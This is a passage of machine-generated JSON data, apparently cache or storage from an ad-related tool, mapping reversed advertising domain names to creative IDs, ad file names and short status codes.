8e4243c39405fd0c7d4deaa678745475":"1#1:64260","cid=757f6fd8eca60a34df1da16938560222":"1#1:64260","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:64260","cid=12613472":"1#10:66155"},"moc.tfil3":{"crid=188033646&":"1#1:64260","crid=358778018&":"1#1:64260","crid=355211846&":"1#1:64260","crid=289299903&":"1#1:64260","crid=318937466&":"1#1:64260","crid=355627595&":"1#1:64260","crid=231210121&":"1#1:64260","crid=365686227&":"1#1:64260","crid=359142767&":"1#1:64260","crid=357843212&":"1#1:64260","crid=353426751&":"1#1:64260","crid=358780701&":"1#1:64260","crid=350638321&":"1#1:64260","crid=359427303&":"1#1:64260","crid=350641642&":"1#1:64260","crid=304540973&":"1#1:64260","crid=348245999&":"1#1:64260","crid=79467668&":"1#1:64260","crid=340799691&":"1#1:64260","crid=231704057&":"1#1:64260","crid=358442540&":"1#1:64260","crid=349864098&":"1#1:64260","crid=363140042&":"1#1:64260","crid=350336193&":"1#1:64260","crid=365424811&":"1#1:64260","crid=347346910&":"1#1:64260","crid=365352801&":"1#1:64260","crid=336100354&":"1#1:64260","crid=348107791&":"1#1:64260","crid=324444622&":"1#1:64260","crid=365681038&":"1#1:64260","crid=362878508&":"1#1:64260","crid=204052901&":"1#1:64260","crid=356435646&":"1#1:64260","crid=363415430&":"1#1:64260","crid=365702328&":"1#1:64260","crid=349881018&":"1#1:64260","crid=231233202&":"1#1:64260","crid=337708787&":"1#1:64260","crid=355864975&":"1#1:64260","crid=317948276&":"1#1:64260","crid=364638903&":"1#1:64260","crid=349846055&":"1#1:64260","crid=310674843&":"1#1:64260","crid=340909546&":"1#1:64260","crid=335730019&":"1#1:64260","crid=169698601&":"1#1:64260","crid=349845877&":"1#1:64260","crid=224953584&":"1#1:64260","crid=348241087&":"1#1:64260","crid=350102509&":"1#1:64260","crid=351789017&":"1#1:64260","crid=350641005&":"1#1:64260","crid=350110961&":"1#1:64260","crid=336840968&":"1#1:64260","crid=242836137&":"1#1:64260","crid=340842312&":"1#1:64260","crid=227066169&":"1#1:64260","crid=227236607&":"1#1:64260","crid=359696501&":"1#1:64260","crid=305109240&":"1#1:64260","crid=346298580&":"1#1:64260","crid=355866526&":"1#1:64260","crid=350146115&":"1#1:64260","crid=74535623&":"1#1:64260","crid=363567034&":"1#1:64260","crid=340654336&":"1#1:64260","crid=350641664&":"1#1:64260","crid=346803873&":"1#1:64260","crid=349845384&":"1#1:64260","crid=346909700&":"1#1:64260","crid=312180786&":"1#1:64260","crid=349845840&":"1#1:64260","crid=358780179&":"1#1:64260","crid=365340531&":"1#1:64260","crid=358785434&":"1#1:64260","crid=363546708&":"1#1:64260","crid=336313451&":"1#1:64260","crid=365091373&":"1#1:64260","crid=360254153&":"1#1:64260","crid=310385507&":"1#1:64260","crid=331991975&":"1#1:64260","crid=336708122&":"1#1:64260","crid=346803591&":"1#1:64260","crid=350132935&":"1#1:64260","crid=262683913&":"1#1:64260","crid=350104038&":"1#1:64260","crid=303143768&":"1#1:64260","crid=358773732&":"1#1:64260","crid=348765159&":"1#1:64260","crid=365352201&":"1#1:64260","crid=359394091&":"1#1:64260","crid=349868830&":"1#1:64260","crid=229252706&":"1#1:64260","crid=358802887&":"1#1:64260","crid=365440858&":"1#1:64260","crid=227033177&":"1#1:64260","crid=359388612&":"1#1:64260","crid=336407121&":"1#1:64260","crid=358822029&":"1#1:64260","crid=350103720&":"1#1:64260","crid=304583594&":"1#1:64260","crid=350111763&":"1#1:64260","crid=355212776&":"1#1:64260","crid=363564181&":"1#1:64260","crid=264865981&":"1#1:64260","crid=329298887&":"1#1:64260","crid=355220830&":"1#1:64260","crid=359388380&":"1#1:64260","crid=305108398&":"1#1:64260","crid=320482316&":"1#1:64260","crid=345523964&":"1#1:64260","crid=222701583&":"1#1:64260","crid=347620680&":"1#1:64260","crid=355763726&":"1#1:64260","crid=361519921&":"1#1:64260","crid=310020393&":"1#1:64260","crid=263878362&":"1#1:64260","crid=355201903&":"1#1:64260","crid=362895693&":"1#1:64260","crid=361965038&":"1#1:64260","crid=366091456&":"1#1:64260","crid=362895111&":"1#1:64260","crid=202635586&":"1#1:64260","crid=362895409&":"1#1:64260","crid=361447223&":"1#1:64260","crid=361967741&":"1#1:64260","crid=363191032&":"1#1:64260","crid=361964745&":"1#1:64260","crid=362895376&":"1#1:64260","crid=361445363&":"1#1:64260","crid=365020420&":"1#1:64260","crid=354848832&":"1#1:64260","crid=112762404&":"1#1:64260","crid=349595565&":"1#1:64260","crid=349463398&":"1#1:64260","crid=349509372&":"1#1:64260","crid=344446193&":"1#1:64260","crid=331598129&":"1#1:64260","crid=326191519&":"1#1:64260","crid=365459256&":"1#1:64260","crid=349347743&":"1#1:64260","crid=347850577&":"1#1:64260","crid=356217016&":"1#1:64260","crid=365703747&":"1#1:64260","crid=326563663&":"1#1:64260","crid=365105558&":"1#1:64260","crid=326462199&":"1#1:64260","crid=349572571&":"1#1:64260","crid=355204725&":"1#1:64260","crid=355336097&":"1#1:64260","crid=363096343&":"1#1:64260","crid=349682054&":"1#1:64260","crid=323715384&":"1#1:64260","crid=332004578&":"1#1:64260","crid=335736865&":"1#1:64260","crid=339354614&":"1#1:64260","crid=351560001&":"1#1:64260","crid=344441958&":"1#1:64260","crid=363548748&":"1#1:64260","crid=365732754&":"1#1:64260","crid=248161872&":"1#1:64260","crid=328859666&":"1#1:64260","crid=351701684&":"1#1:64260","crid=309301506&":"1#1:64260","crid=328680905&":"1#1:64260","crid=358373074&":"1#1:64260","crid=365713891&":"1#1:64260","crid=349486106&":"1#1:64260","crid=336818331&":"1#1:64260","crid=336690754&":"1#1:64260","crid=259414041&":"1#1:64260","crid=365171438&":"1#1:64260","crid=349422377&":"1#1:64260","crid=347027768&":"1#1:64260","crid=353812383&":"1#1:64260","crid=346382229&":"1#1:64260","crid=328057267&":"1#1:64260","crid=349452550&":"1#1:64260","crid=365234691&":"1#1:64260","crid=353618590&":"1#1:64260","crid=365789989&":"1#1:64260","crid=356074921&":"1#1:64260","crid=363726903&":"1#1:64260","crid=343837224&":"1#1:64260","crid=364234150&":"1#1:64260","crid=227131249&":"1#1:64260","crid=325613495&":"1#1:64260","crid=303468972&":"1#1:64260","crid=355493324&":"1#1:64260","crid=355868064&":"1#1:64260","crid=205295759&":"1#1:64260","crid=340083728&":"1#1:64260","crid=349629601&":"1#1:64260","crid=347122324&":"1#1:64260","crid=349291268&":"1#1:64260","crid=347892397&":"1#1:64260","crid=340811446&":"1#1:64260","crid=323795970&":"1#1:64260","crid=344067449&":"1#1:64260","crid=259990000&":"1#1:64260","crid=355203602&":"1#1:64260","crid=310751858&":"1#1:64260","crid=312384012&":"1#1:64260","crid=365108547&":"1#1:64260","crid=349295584&":"1#1:64260","crid=351917530&":"1#1:64260","crid=359162962&":"1#1:64260","crid=337563317&":"1#1:64260","crid=356310266&":"1#1:64260","crid=313128389&":"1#1:64260","crid=329741389&":"1#1:64260","crid=365652967&":"1#1:64260","crid=194446811&":"1#1:64260","crid=309595843&":"1#1:64260","crid=365191188&":"1#1:64260","crid=357636724&":"1#1:64260","crid=356003858&":"1#1:64260","crid=362912872&":"1#1:64260","crid=302240335&":"1#1:64260","crid=352142745&":"1#1:64260","crid=362842733&":"1#1:64260","crid=308366204&":"1#1:64260","crid=354864536&":"1#1:64260","crid=365193850&":"1#1:64260","crid=311135021&":"1#1:64260","crid=284276546&":"1#1:64260","crid=352151872&":"1#1:64260","crid=281241911&":"1#1:64260","crid=364849319&":"1#1:64260","crid=356008295&":"1#1:64260","crid=308365005&":"1#1:64260","crid=151167875&":"1#1:64260","crid=353957954&":"1#1:64260","crid=356003298&":"1#1:64260","crid=323126444&":"1#1:64260","crid=365889827&":"1#1:64260","crid=294762698&":"1#1:64260","crid=329222286&":"1#1:64260","crid=343669255&":"1#1:64260","crid=253983903&":"1#1:64260","crid=363469269&":"1#1:64260","crid=339231809&":"1#1:64260","crid=343677862&":"1#1:64260","crid=361704235&":"1#1:64260","crid=346290894&":"1#1:64260","crid=363731765&":"1#1:64260","crid=151167883&":"1#1:64260","crid=360006203&":"1#1:64260","crid=227450038&":"1#1:64260","crid=297531670&":"1#1:64260","crid=355486407&":"1#1:64260","crid=186916383&":"1#1:64260","crid=362363696&":"1#1:64260","crid=318248034&":"1#1:64260","crid=330674183&":"1#1:64260","crid=343457275&":"1#1:64260","crid=364852350&":"1#1:64260","crid=312301401&":"1#1:64260","crid=365673090&":"1#1:64260","crid=363627763&":"1#1:64260","crid=227733115&":"1#1:64260","crid=361056564&":"1#1:64260","crid=227921662&":"1#1:64260","crid=227296140&":"1#1:64260","crid=364657451&":"1#1:64260","crid=363351204&":"1#1:64260","crid=365551939&":"1#1:64260","crid=365398704&":"1#1:64260","crid=227055109&":"1#1:64260","crid=365700134&":"1#1:64260","crid=354080649&":"1#1:64260","crid=347568093&":"1#1:64260","crid=346108124&":"1#1:64260","crid=330986971&":"1#1:64260","crid=352436019&":"1#1:64260","crid=352412779&":"1#1:64260","crid=330812167&":"1#1:64260","crid=348701286&":"1#1:64260","crid=348887813&":"1#1:64260","crid=364873208&":"1#1:64260","crid=352406013&":"1#1:64260","crid=352414012&":"1#1:64260","crid=354079123&":"1#1:64260","crid=363288183&":"1#1:64260","crid=354076528&":"1#1:64260","crid=348910881&":"1#1:64260","crid=330741599&":"1#1:64260","crid=357070363&":"1#1:64260","crid=363807319&":"1#1:64260","crid=363807326&":"1#1:64260","crid=363807181&":"1#1:64260","crid=363776310&":"1#1:64260","crid=364761292&":"1#1:64260","crid=363806626&":"1#1:64260","crid=303231929&":"1#1:64260","crid=311448909&":"1#10:66155","crid=315553595&":"1#10:66155","crid=243341305&":"1#10:66155","crid=294779190&":"1#10:66155","crid=343670439&":"1#10:66155","crid=297233181&":"1#10:66155","crid=227449806&":"1#10:66155","crid=365982372&":"1#10:66155","crid=365753591&":"1#10:66155","crid=308094632&":"1#10:66155","crid=232805364&":"1#10:66155","crid=313299291&":"1#10:66155","crid=205253009&":"1#10:66155","crid=344847472&":"1#10:66155","crid=13434887&":"1#10:66155","crid=332166684&":"1#10:66155","crid=314613760&":"1#10:66155","crid=266385834&":"1#10:66155","crid=229255636&":"1#10:66155","crid=365748963&":"1#10:66155","crid=295544960&":"1#10:66155","crid=302569863&":"1#10:66155","crid=306305775&":"1#10:66155","crid=359053748&":"1#10:66155","crid=293456084&":"1#10:66155","crid=227317012&":"1#10:66155","crid=320299410&":"1#10:66155","crid=311279822&":"1#10:66155","crid=272754243&":"1#10:66155","crid=256501390&":"1#10:66155","crid=340328861&":"1#10:66155","crid=228003565&":"1#10:66155","crid=280365381&":"1#10:66155","crid=227070304&":"1#10:66155","crid=226867852&":"1#10:66155","crid=245569603&":"1#10:66155","crid=307768010&":"1#10:66155","crid=321746085&":"1#10:66155","crid=340199900&":"1#10:66155","crid=204244355&":"1#10:66155","crid=235836331&":"1#10:66155","crid=365745831&":"1#10:66155","crid=365011170&":"1#10:66155","crid=275367068&":"1#10:66155","crid=203928330&":"1#10:66155","crid=295590948&":"1#10:66155","crid=325519042&":"1#10:66155","crid=364976977&":"1#10:66155","crid=341903335&":"1#10:66155","crid=363387151&":"1#10:66155","crid=337155933&":"1#10:66155","crid=232250038&":"1#10:66155","crid=228853883&":"1#10:66155","crid=243061904&":"1#10:66155","crid=227851636&":"1#10:66155","crid=227633288&":"1#10:66155","crid=338920789&":"1#10:66155","crid=226672676&":"1#10:66155","crid=341295274&":"1#12:58997"},"if.ilpmis.sda":{"4490486*43567616*ad.html":"1#1:64260","4490486*43567624*ad.html":"1#1:64260","4403592*41725097*ad.html":"1#1:64260","4727648*45374178*ad.html":"1#1:64260","4490516*43567436*ad.html":"1#1:64260","3977207*45239476*ad.html":"1#1:64260","4727648*45374164*ad.html":"1#1:64260","4490522*43567521*ad.html":"1#1:64260","4490549*43567544*ad.html":"1#1:64260","4490486*43567633*_p.html":"1#1:64260","3987712*45239467*ad.html":"1#1:64260","4424763*41950000*ad.html":"1#1:64260","4490549*43567551*_p.html":"1#1:64260","3987714*45239463*ad.html":"1#1:64260","4727647*45374142*ad.html":"1#1:64260","4424768*41950472*ad.html":"1#1:64260","4490549*43567546*ad.html":"1#1:64260","4424771*41950685*ad.html":"1#1:64260","4490549*43567541*ad.html":"1#1:64260","4420036*43789668*ad.html":"1#1:64260","4384925*45279360*_p.html":"1#1:64260","3977207*45239473*ad.html":"1#1:64260","4490549*43567543*ad.html":"1#1:64260","4403592*41725100*ad.html":"1#1:64260","4490522*43567521*_p.html":"1#1:64260","4403594*41725125*ad.html":"1#1:64260","4378896*44676113*ad.html":"1#1:64260","4403594*41725122*ad.html":"1#1:64260","4490549*43567537*ad.html":"1#1:64260","4490551*43567472*ad.html":"1#1:64260","4490516*43567436*_p.html":"1#1:64260","4378896*44676107*ad.html":"1#1:64260","4490551*43567475*ad.html":"1#1:64260","3987714*45239457*ad.html":"1#1:64260","4384925*45279361*ad.html":"1#1:64260","4677737*44764934*ad.html":"1#1:64260","4490486*43567626*ad.html":"1#1:64260","4490516*43567429*ad.html":"1#1:64260","4403594*41725127*ad.html":"1#1:64260","3987714*45239459*ad.html":"1#1:64260","4727647*45374152*ad.html":"1#1:64260","4727647*45374137*ad.html":"1#1:64260","4727648*45374167*ad.html":"1#1:64260","4727647*45374153*ad.html":"1#1:64260","4490486*43567629*ad.html":"1#1:64260","4490486*43567635*ad.html":"1#1:64260","4403592*41725092*ad.html":"1#1:64260","4424768*41950474*ad.html":"1#1:64260","4490549*43567547*ad.html":"1#1:64260","4490522*43567526*ad.html":"1#1:64260","4490516*43567430*ad.html":"1#1:64260","4490551*43567463*_p.html":"1#1:64260","4424768*41950466*ad.html":"1#1:64260","4490549*43567557*ad.html":"1#1:64260","4490551*43567454*ad.html":"1#1:64260","4384925*45279359*ad.html":"1#1:64260","4424771*41950675*ad.html":"1#1:64260","2776349*25673000*ad.html":"1#1:64260","4420036*43789673*ad.html":"1#1:64260","3987712*45239466*ad.html":"1#1:64260","3987714*45239456*ad.html":"1#1:64260","4727647*45374156*ad.html":"1#1:64260","4490522*43567527*ad.html":"1#1:64260","4727647*45374154*ad.html":"1#1:64260","4384925*45279363*ad.html":"1#1:64260","4490549*43567546*_p.html":"1#1:64260","4490549*43567551*ad.html":"1#1:64260","4490551*43567457*ad.html":"1#1:64260","4490486*43567634*ad.html":"1#1:64260","4490516*43567431*ad.html":"1#1:64260","4490486*43567633*ad.html":"1#1:64260","4384925*45279360*ad.html":"1#1:64260","4490549*43567554*ad.html":"1#1:64260","4727647*45374147*ad.html":"1#1:64260","4490486*43567620*ad.html":"1#1:64260","4490486*43567630*ad.html":"1#1:64260","4403592*41725087*ad.html":"1#1:64260","4378893*44676104*ad.html":"1#1:64260","3987712*45239465*_p.html":"1#1:64260","4490549*43567542*ad.html":"1#1:64260","4490549*43567556*ad.html":"1#1:64260","4490551*43567474*ad.html":"1#1:64260","4490516*43567429*_p.html":"1#1:64260","4403591*41725077*ad.html":"1#1:64260","4424768*41950465*ad.html":"1#1:64260","3987712*45239465*ad.html":"1#1:64260","4490551*43567466*ad.html":"1#1:64260","2776349*25673014*ad.html":"1#1:64260","4490486*43567616*_p.html":"1#1:64260","4727647*45374133*ad.html":"1#1:64260","4490495*43567394*ad.html":"1#1:64260","4424771*41950671*ad.html":"1#1:64260","4490516*43567447*ad.html":"1#1:64260","4490549*43567540*ad.html":"1#1:64260","4490522*43567534*ad.html":"1#1:64260","4490551*43567476*ad.html":"1#1:64260","4727647*45374155*ad.html":"1#1:64260","4378896*44676109*ad.html":"1#1:64260","4722036*45349305*ad.html":"1#1:64260","4490549*43567553*ad.html":"1#1:64260","4490495*43567409*ad.html":"1#1:64260","4727647*45374146*ad.html":"1#1:64260","4490551*43567455*ad.html":"1#1:64260","4490522*43567513*ad.html":"1#1:64260","4378896*44676115*ad.html":"1#1:64260","4636712*44277334*ad.html":"1#1:64260","4688282*44923194*ad.html":"1#1:64260","4419654*43697667*ad.html":"1#1:64260","4688257*44922749*ad.html":"1#1:64260","4688257*44922756*_p.html":"1#1:64260","4688235*44922398*ad.html":"1#1:64260","4688282*44923197*ad.html":"1#1:64260","4688235*44922391*ad.html":"1#1:64260","4688257*44922758*ad.html":"1#1:64260","4688257*44922786*ad.html":"1#1:64260","4503339*43697677*ad.html":"1#1:64260","4688257*44922787*ad.html":"1#1:64260","4688257*44922759*ad.html":"1#1:64260","4688282*44923193*ad.html":"1#1:64260","4636712*44277335*ad.html":"1#1:64260","4503339*43697677*_p.html":"1#1:64260","4688235*44922403*ad.html":"1#1:64260","4698977*45062023*ad.html":"1#1:64260","4503339*43697677*ad.js":"1#1:64260","4688257*44922756*ad.html":"1#1:64260","4688257*44922748*ad.html":"1#1:64260","4688257*44922788*ad.html":"1#1:64260","4688257*44922757*ad.html":"1#1:64260","4688282*44923212*ad.html":"1#1:64260","4636712*44277337*ad.html":"1#1:64260","4688235*44922395*ad.html":"1#1:64260","4698977*45062024*ad.html":"1#1:64260","4688235*44922389*ad.html":"1#1:64260","4688257*44922750*ad.html":"1#1:64260","4688257*44922747*ad.html":"1#1:64260","4698972*45061825*ad.html":"1#1:64260","4662870*44569391*ad.html":"1#1:64260","4683757*45014484*ad.html":"1#1:64260","4682630*45014492*ad.html":"1#1:64260","4682630*45014491*ad.html":"1#1:64260","4704992*45121857*ad.html":"1#1:64260","4662870*44569393*ad.html":"1#1:64260","4683757*45014487*ad.html":"1#1:64260","4683757*45014486*ad.html":"1#1:64260","4662883*44569426*ad.html":"1#1:64260","4662883*44569427*ad.html":"1#1:64260","4704992*45121865*ad.html":"1#1:64260","4656107*44506261*ad.html":"1#1:64260","4720064*45294274*ad.js":"1#1:64260","4713307*45231523*ad.html":"1#1:64260","4667368*44623223*ad.html":"1#1:64260","4202694*39475928*ad.html":"1#1:64260","3952726*45017808*ad.html":"1#1:64260","4709539*45186023*ad.js":"1#1:64260","4722625*45323669*ad.js":"1#1:64260","4328018*40838870*ad.html":"1#1:64260","4738846*45507050*ad.js":"1#1:64260","4733799*45449383*ad.html":"1#1:64260","4725773*45356737*ad.html":"1#1:64260","4725773*45356734*ad.html":"1#1:64260","4725773*45356733*ad.html":"1#1:64260","4725773*45356736*ad.html":"1#1:64260","4724490*45345366*ad.html":"1#1:64260","4724490*45345365*ad.html":"1#1:64260","3635697*44984187*ad.html":"1#10:66155"},"moc.enozqehc.sbo":{"201481134*rubicon":"1#1:64260","201481163*adyoulike":"1#1:64260","201091442*adyoulike":"1#1:64260","201463198*triplelift":"1#1:64260","196776615*rubicon":"1#1:64260","201385576*prebid":"1#1:64260","201475275*pubmatic":"1#1:64260","201412195*startapp":"1#1:64260","201154826*adyoulike":"1#1:64260","201091442*openx":"1#1:64260","195785749*adyoulike":"1#1:64260","201516658*adyoulike":"1#1:64260","201507068*inmobi":"1#1:64260","201487559*appnexus":"1#1:64260","201076009*opera":"1#1:64260","201353655*googleadx":"1#1:64260","201157582*openx":"1#1:64260","197961264*pubmatic":"1#1:64260","201157583*pubmatic":"1#1:64260","200212569*rubicon":"1#1:64260","201481252*rubicon":"1#1:64260","201474646*pubmatic":"1#1:64260","194137260*prebid":"1#1:64260","199091710*triplelift":"1#1:64260","195700604*adyoulike":"1#1:64260","190879507*inmobi":"1#1:64260","201157582*googleadx":"1#1:64260","201463197*triplelift":"1#1:64260","201517414*adyoulike":"1#1:64260","201481148*pubmatic":"1#1:64260","201060347*pubmatic":"1#1:64260","201466710*smart":"1#1:64260","200983566*openx":"1#1:64260","199640806*smart":"1#1:64260","201370100*smart":"1#1:64260","199356022*teads":"1#1:64260","201475812*openx":"1#1:64260","196816093*openx":"1#1:64260","196675890*prebid":"1#1:64260","201428444*googleadx":"1#1:64260","201523016*smart":"1#1:64260","201524480*smart":"1#1:64260","199935376*googleadx":"1#1:64260","201524453*inmobi":"1#1:64260","200088565*prebid":"1#1:64260","201524444*openx":"1#1:64260","201218390*startapp":"1#1:64260","201458497*startapp":"1#1:64260","200899632*openx":"1#1:64260","199762215*openx":"1#1:64260","195676530*outbrainrtb":"1#1:64260","200581897*prebid":"1#1:64260","201508407*smart":"1#1:64260","200088571*smart":"1#1:64260","201443450*webeye":"1#1:64260","201449445*openx":"1#1:64260","201524448*xiaomi":"1#1:64260","200881517*adyoulike":"1#1:64260","201450638*triplelift":"1#1:64260","200803932*lenovo":"1#1:64260","201475659*openx":"1#1:64260","200411865*startapp":"1#1:64260","196474504*startapp":"1#1:64260","201523012*smart":"1#1:64260","201443449*webeye":"1#1:64260","199714398*startapp":"1#1:64260","201504692*pubmatic":"1#1:64260","201513266*smart":"1#1:64260","201489791*startapp":"1#1:64260","201525205*adyoulike":"1#1:64260","201508394*xiaomi":"1#1:64260","201513741*rubicon":"1#1:64260","199714393*startapp":"1#1:64260","192133854*openx":"1#1:64260","201492030*smart":"1#1:64260","201388290*openx":"1#1:64260","201506556*openx":"1#1:64260","197790931*inmobi":"1#1:64260","186810352*triplelift":"1#1:64260","201510405*pubmatic":"1#1:64260","201475717*startapp":"1#1:64260","201520972*pubmatic":"1#1:64260","201534249*openx":"1#1:64260","200450846*openx":"1#1:64260","201323096*openx":"1#1:64260","199683189*smart":"1#1:64260","201492035*pubmatic":"1#1:64260","198129376*inmobi":"1#1:64260","196474501*openx":"1#1:64260","197791005*inmobi":"1#1:64260","201510533*pubmatic":"1#1:64260","201481339*pubmatic":"1#1:64260","201451353*amazon_uam":"1#1:64260","201042674*openx":"1#1:64260","201042674*startapp":"1#1:64260","201467320*smart":"1#1:64260","201510407*pubmatic":"1#1:64260","201474978*smart":"1#1:64260","199909838*googleadx":"1#1:64260","201510405*smart":"1#1:64260","201411910*disqus":"1#1:64260","201510535*pubmatic":"1#1:64260","201492029*pubmatic":"1#1:64260","200249424*pubmatic":"1#1:64260","200356911*openx":"1#1:64260","199353739*loopme":"1#1:64260","199442687*googleadx":"1#1:64260","201474983*rubicon":"1#1:64260","201154062*rubicon":"1#1:64260","201154068*openx":"1#1:64260","201432859*pubmatic":"1#1:64260","199811643*pubmatic":"1#1:64260","197791014*inmobi":"1#1:64260","201349128*triplelift":"1#1:64260","201179987*googleadx":"1#1:64260","195700853*pubmatic":"1#1:64260","201510532*pubmatic":"1#1:64260","150943598*triplelift":"1#1:64260","198063313*pubmatic":"1#1:64260","201481338*pubmatic":"1#1:64260","199354890*inmobi":"1#1:64260","201226832*pubmatic":"1#1:64260","198130053*openx":"1#1:64260","201387038*openx":"1#1:64260","201511962*prebid":"1#1:64260","200164020*pubmatic":"1#1:64260","200887377*rubicon":"1#1:64260","201511961*prebid":"1#1:64260"},"moc.aesrevoetyb.da-61v":{"/o8ni3JAf1QxwxReSAIg0IIQO8JGSnCDgdMfbjX/":"1#1:64260","/ogqKQAFoMwQRbBaFBgDAIyQ1NkpguBSDMtEUff/":"1#1:64260","/oMAFGbEACu8GIPe0gLT2efenMgGLNdIlAQUIxQ/":"1#1:64260","/owIkMNBpcRFNTFDor7NDTgQDQwBfAx7pfEG7ET/":"1#1:64260","/oo7DmQQBpBw071yiiGFevAI2DBLDfQ8giNEgNN/":"1#1:64260","/owtiNEnaIt7BoQoARHbBfANmiZAiQI4wFMP0Eq/":"1#1:64260","/o0rTNTcaDEhSfF0TAVFQQ3NxjBf1pBBIEJgrDR/":"1#1:64260","/owvhDApNeQQFJiEp1QifBBgNPw8CDpIcNGB6DN/":"1#1:64260","/osdSfAFcSUDnKEyaC8XQAUMRGjAbfUNRgf8WgS/":"1#1:64260","/o8pM5j7mIpUMBisDQvKiXBAegNFMzQfhsgADwE/":"1#1:64260","/oYkngAQMQC8GT0eAeluaMPkRTYWkb2AGffFlSA/":"1#1:64260","/oYEAAgzv9AQi4aVzaGUaUB0FPUiIBbIYWxZqL/":"1#1:64260","/oMEfIQHheBAacqKqvmi9BNpQJDig6BYREqvzGi/":"1#1:64260","/owpdQQCqsDA77jPrnvFvBNpgiD8gDBeRItf9NE/":"1#1:64260","/oEEVfHbGIDAfEERGQSYAB8j7gCFTjvjDXWcfdl/":"1#1:64260","/o8qRQQsIDpvriBVxgEfiAfgE4F8gLpBDx8gNgM/":"1#1:64260","/oMfNDEgdQ1ogbSDGIBH8uQFJoxuDcBf32lAABC/":"1#1:64260","/o4IirO16IR4BoQjAMdvBfAumsAAiQLpwOtv0E7/":"1#1:64260","/owAo4neYDI6xcM3CA2FgQDNM0BfgpFBQEWgYDR/":"1#1:64260","/o0IBGi0zzAE1A0BwEvuNSoQwiJYnmo5exlBAmQ/":"1#1:64260","/oQB8IpTBQ1bEDfFNRGIg9PAQSbgfaR7KtCRQsD/":"1#1:64260","/ow5DzpMAWMfzjFGNvbTfACVGeMqIEgQ8ASCNhQ/":"1#1:64260","/owQPrHYDNI1AyQMf0BQgl4Dp9fQFEB8CBgTdUK/":"1#1:64260","/osAJAYXoIidCvBzQI0iB7QvvEk3OwBAXAoGeim/":"1#1:64260","/o0RBZvzGhw3mB3HEQwxiAeAoYAoiIAtW0WBMGF/":"1#1:64260","/oIrhQFDaNDBKGEcArGEIMqBAuQ0gvyDeRpfs4R/":"1#1:64260","/oc0aBCGimoqfp5NEvwQ1KEgoIAh0q9BJmJVAiA/":"1#1:64260","/oIfpaCNZDxDRLG8E8DFw9IWQBURQEgBfgNQQuA/":"1#1:64260","/oUBSEBAFIICj4NQgeBDK1nEBYvGtDfHBQvqpko/":"1#1:64260","/ogYBwivBwdDAHBBiv20mAQA7I2GSQoEjze5dno/":"1#1:64260","/o4kgGrNwILAcjjAARbOGg9G5PSeNtXSZMDgeCe/":"1#1:64260","/ockUGYMPaGjxa0UwBccAA9jsziESiPAIBQwiE/":"1#1:64260","/oIi4PKSUYQ5zBdYEqvALa6p6UwuEuIAAG7i4M/":"1#1:64260","/ogvDTpFReIDUT8QAy81gfoEapGE4NcLBQCUrvB/":"1#1:64260","/oQ2IfG3zAsaifAflRkAugucGAFq4eVW07AYlMX/":"1#1:64260","/oQAvLiAZEHBEzYUNlCpgPiTzbQqUIiIaAcrP5/":"1#1:64260","/ocA6GM7kAINgR2fIee2eFLH7ZG4C4DQNkPKwhA/":"1#1:64260","/oYnD8f8Deg5NDsaEQckEAbBQwBQFIHSIpOG7xt/":"1#1:64260","/o0v0QnmxBkBoWF7iBPifKIX0AUBjEwAxp7QonA/":"1#1:64260","/osBPiZIwoyAiRi4EprmS8ofIUiBNAAIEoQb0DH/":"1#1:64260","/owpqBefDQIwZNGpD2Y4ShRcmGBRAVEDKFQH6Eg/":"1#1:64260","/o05UEYF3aOBnTaUtOrtAAhKGztzlivAIBQ5iE/":"1#1:64260","/oEFaByfBQIxANLpDDbpVtRQmGBmAvixuiQQfEg/":"1#1:64260","/osIRRgMeXpogqJGbnejSGALkYX6GqEADAl2faC/":"1#1:64260","/oICpS9DmSAO0gNeAgQFERwQD6fb8IjmEBDBaMI/":"1#1:64260","/o8okiTbiwM4mAIUs0VE4FkidBQAXo4fBARQlBR/":"1#1:64260","/oEBUWxAzQX9UsG8IyQiiJHFalgE8vWUAlAYZP/":"1#1:64260","/oAABQSaFofpEfBVC1lDThIx2QRNNETFg5tzDRm/":"1#1:64260","/ogo0IoiBh3fAG17QG0Y7BBgEuDiBvmAn7nAGIw/":"1#1:64260","/os9DdDCQGVFnBfMfDg7MVQp44CNFRATTEIVBgc/":"1#1:64260","/oweSfibkGBGjmZMIC9Lt9g0fDIKSRACvP2AgEA/":"1#1:64260","/ogFwffplYIKgeKedAgugADtDeK4rKHMQgkAyZK/":"1#1:64260","/ocGzEYAUoMYA4uQi1bbaFUAvQqEVBZi9PEIzc/":"1#1:64260","/osf3vXfgjCDFjuyIQEtvfCATNvTACSIbDGbGEt/":"1#1:64260","/oIMQ6dsNBDlOPQM3o2F5guIENAufgF2fDKBps8/":"1#1:64260","/owTEwIoIlvHyAn06NimZBIiQEBzFfRAImQAQFo/":"1#1:64260","/oIN2EqQNRDEm4dBcBPgiiRSLIfcYpRiB1Qf9GA/":"1#1:64260","/okFAIYivQAyW7yBAiU9UksabOAdQ8EGPRIzjr/":"1#1:64260","/osVGNpRfR1SEDu5pBAE4x1lfHPagkFIDEvQBwr/":"1#1:64260","/oA6hfyAElVQNMHBpAQgINU7Fif49l1DQBDKBgU/":"1#1:64260","/o8IjvUzBADlhUA7Yya5EP2AZiYHLQmMiAY5iU/":"1#1:64260","/owJ1CReXI2b9AL8fLgIQEAL6hrP6DSGJIINejb/":"1#1:64260","/owEGSbQflfX1IC3D0DXHQMzAIwkx3lGIjAeLjq/":"1#1:64260","/oQpcQiG5wBMIgAFNgBqELRMQPRDfgGfNuAADEC/":"1#1:64260","/oQDUFYBiaMwBUYU8CQpAAlGkzvCPiPAIBQ8iE/":"1#1:64260","/oQYloIeEBplAqAQbwivJAhQaoiO0P0ABT30myt/":"1#1:64260","/ocD6Pkz1iYnUAsyCPD1PiQAJUF8UAEvIAaBD3/":"1#1:64260","/ooaD9eGMLF45iHKl1bC0ACiGeu0QIggeAShvnI/":"1#1:64260","/o4pGU7SiavLE7BbJFdmr4AEIvzOQIQ9RBZi7r/":"1#1:64260","/ociiVGC0oAmNApaQi0Pd5msAoGDfEcRyByLwIB/":"1#1:64260","/ooxERw17Ir4DQvRBkGsDfBfNL2AFQMsgNt7pED/":"1#1:64260","/owRZUmTy4xA0BEJSKbPBalC3EiA0ciQIBVKS1/":"1#1:64260","/ogDUFY01anwDU2U8va4AAxyUzv8PiPAIBO6iE/":"1#1:64260","/o0gccAFWgoQpLiE0aTifAAwqvCI3TKIkmBB4BS/":"1#1:64260","/oM7dBzAYgInpzfUDH4SEYGeDjRZ9SNqeAAjLUr/":"1#1:64260","/o00suxHJIAjI5AiIzArEzCXQDoCGw6f9EAIBis